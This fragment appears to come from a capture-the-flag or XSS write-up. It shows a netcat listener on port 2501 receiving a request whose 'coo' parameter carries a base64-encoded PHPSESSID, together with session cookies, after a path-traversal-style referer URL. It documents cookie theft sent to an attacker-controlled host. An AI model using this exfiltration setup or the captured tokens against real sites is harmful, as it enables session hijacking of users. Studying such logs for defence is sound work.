 [root@VM_53_43_centos src]# ./netcat -l -p 2501
GET /?coo=UEhQU0VTU0lEPTdqbmNiNWNnc2lpbHU1N21kOHFmN2E1dHQ2 HTTP/1.1
Host: www.wzsite.cn:2501
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:56.0) Gecko/20100101 Fir
efox/56.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://39.107.33.96:20000/index.php/view/article/1546/..%2f..%2f..%2f..
%2findex.php
Cookie: CNZZDATA1261033990=1058942154-1504181942-http%253A%252F%252Fwww.wzsite.c
n%252F%7C1514818080; session=.eJyrVgoId1GyqlZSSFKyUlKq1VEK9UTlJ-fnZ2emIgnVAgBizw
3G.DZxv5w.IBbuytpk-hS0e6GOi0H1vuxNTNI
Connection: keep-alive